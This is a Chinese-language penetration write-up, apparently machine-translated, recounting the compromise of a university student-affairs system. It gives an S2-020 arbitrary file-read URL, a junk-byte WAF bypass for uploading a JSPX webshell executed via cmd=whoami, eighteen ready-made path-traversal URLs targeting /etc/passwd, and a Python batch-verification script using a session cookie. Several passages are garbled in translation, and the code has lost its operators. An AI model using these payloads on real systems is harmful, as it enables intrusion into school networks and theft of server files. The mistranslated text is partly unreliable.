黑客19 – 引领实战潮流,回归技术本质,以行动推动行业技术进步
唯一联系方式[email protected] 和 [email protected]
欢迎转载,但请注明原始链接,谢谢!
扫描网站,发现重置密码页面url存在S2-020漏洞,可结构url:http://.?.edu.cn/xgxt/mmzhgl_mmzh.domethod=checkYh&class.classLoader.resources.dirContext.aliases=/abcd=../../../../../../../etc,接着访问 http://** . **.edu.cn/abcd/passwd:

事情到此结束,上传漏洞,删除login页面或添加过滤条件已经结束,但由于发现已经太晚了,网络信息中心的老师已经下班了,并记得第一个文件上传漏洞,我认为它可能可以被深入使用。
漏洞组合拳: 绕过waf写入shell
已知条件:
①目标网站可以绕过文件类型的限制,但是jsp,php,asp,cgi等文件均上传失败
②文件上传后,调用后台方法预览文件
③目标服务器的任何文件都可以读取并通过Tomcat解析
求:
如何写入shell?
不管玄学文件的上传方式如何,都要把上传文件目录搞清楚。
阅读任何文件,审查xgxt目录下WEB-INF/web.xml配置,发现fileupload.class源路径,结构url下载后查看:
private FileInfoService service = new FileInfoService();private static ResourceBundle resource = ResourceBundle.getBundle("config/fileUploadConfig");private String basePath = null;……this.basePath = resource.getString("filesys.local.dir");……public ActionForward asyncUpload(ActionMapping mapping,ActionForm form,HttpServletRequest request,HttpServletResponse response) throws Exception {……FileInfo info = FormFileToFileInfo(file,uploadForm.getGid());……fos = new FileOutputStream(new File(this.basePath File.separator info.getGeneratename()));……}……private static FileInfo FormFileToFileInfo(FormFile file,String gid) …… String curtime = DateUtils.getCurrTime(); String fid = UniqID.getInstance().getUniqIDHash().toUpperCase(); String originalname = file.getFileName(); String ext = StringToolkit.getLastName(originalname); String generatename = fid '.' ext; String filesize = file.getFileSize() "" String filesize = file.getFileSize() ""; info.setExt(ext); info.setFid(fid); info.setFilesize(filesize); info.setGeneratename(generatename); info.setGid(gid); info.setOriginalname(originalname); info.setUploadtime(curtime); info.setCanpreview(resource.containsKey(ext)); return info; ……}我更困惑的是,后端没有过滤文件格式。继续下载WEB-INF/class/config目录下的fileUpload.properties配置,上传文件的根目录:/path/abc/;顺便把StringToolkit.class下载源码也要查看:
public static String getLastName(String clazzName) { String[] ls = clazzName.split("\\."); return ls[ls.length - 1]; }验证了我们的猜测,文件后缀没有改变。到目前为止,已经获得了上传文件的服务器路径:/path/abc/fid.ext,其中fid上传成功后返回前端的一串随机数,ext为自己构建的任何文件后缀。
所以问题又回到了起点:如何成功上传jsp或jspx文件呢?
我反复尝试改变Content-type,空字符截断和伪造文件的首要方法,但都返回了400个错误请求,我偶然上传了>1000kb的doc试着将后缀更改为文件jsp之后,它成功地上传了。下载后返回的文件格式也是jsp服务器端的文件也是文件jsp格式:

我试着通过改变其他格式的原始文件后缀来上传,发现txt、doc、docx当文本文件本身体积较大时,更改后缀后可以顺利上传。我从来没有想过事实上,垃圾字节绕过waf啦,傻瓜,但随便上传一个txt的大文件,更改为jsp并通过后缀S2-020访问漏洞结构fakepath打开上传的直接路径jsp所以:

才想起前端web.xml下对jsp过滤路径,直接上传jspx格式木马,访问http://** .**.edu.cn/abc/fid.jspx?cmd=whoami:

成功上传shell。
二、一方学生工作管理系统通用漏洞分析:
寒假过后,学校的漏洞几乎被挖掘出来,开始去edusrc试水后,我没有任何想法,所以我翻了翻旧账,只是翻了本文的漏洞。我搜索了相当多的大学使用这个系统(事实上,只有十几所)。当时,学校系统完成后,我轻松地打包了一份源代码。虽然漏洞已经修复,但审查可能会有惊喜?
漏洞1:下载18份任何文件方形,缝合神!】
当然,审查代码的第一件事是找到上传点,但一方仍然有良心。所有的上传方法都被发现了,以后不需要调用xlsx文件相关方法被限制死亡,即上传路径不在网站根目录下,不禁错过S2-020好兄弟,但现在大家waf都这么严,一个class就直接reset想什么,还是安心找其他易用的洞。
事实上,当我找到上传方法时,我发现了很多奇怪的下载方法,在学校网站上看不到,但写在代码中,访问相应的url也可以访问,使用download等待关键词,找到18条可以下载任何文件的路径:

/xgxt/commXszz.do?method=downLoad&fileName=null&dir=/../../../../../../../../etc/passwd/xgxt/commXszz.do?method=downLoadFile&filePath=/etc/passwd&fileName=passwd/xgxt/downloadfilewj.do?len=&wjsclj=../../../../../etc/passwd/xgxt/czxxDtjsDyxx.do?method=downLoadFile&dir=/../../../../../../../etc/passwd/xgxt/zgdzdxXxwh.do?method=downLoadFile&dir=../../../../../../../../../../etc/passwd/xgxt/gyccgl_ccdj.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/jskp_lxsq.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/jskpXmjg.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/xspj_xspjjg.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/xspj_xspjsq.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/cjff_zjdx.do?method=downloadFileError&filename=../../../../../../../../../etc/passwd/xgxt/hcyhk_hcyhqjdr.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/xpj_zhpxf.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/grttxm_jdsz.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/xszz_zzxmjg.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/zjly_ylbx.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/zjly_zhfdr.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd/xgxt/bycl.do?method=downloadFileError&filename=../../../../../../../../../../etc/passwd随意挑一个看源码:

可见仅对dir限制长度(>27)或直接filename18种方法基本相同。web.xml也可以看出,一方把所有学校的需求都写进了一个安装包里,一个写一个,一起用代码,一起背锅。
写脚本批量验证(或以本校为例)
root_url=”http://**.**.edu.cn” cookies = {“JSESSIONID”:”21B5EEC9DC7DD1DBD5533ABA6B1D650E;”} if __name__ == ‘__main__’: file = open(“vul_path”) # cookie_dict = get_cookies(cookies) for path in file.readlines(): url = root_url path.strip() resp =requests.get(url=url,cookies=cookies) print(url “: ” resp.text.split(“\n”)[0])
这个渗透教程到此结束!希望大家看看借鉴。如果您有技术咨询,请联系我们
黑客19引领实战潮流,回归技术本质,我们用行动推动行业技术进步
唯一的联系方式[email protected] 和 [email protected]
欢迎转载,但请注明原始链接,谢谢!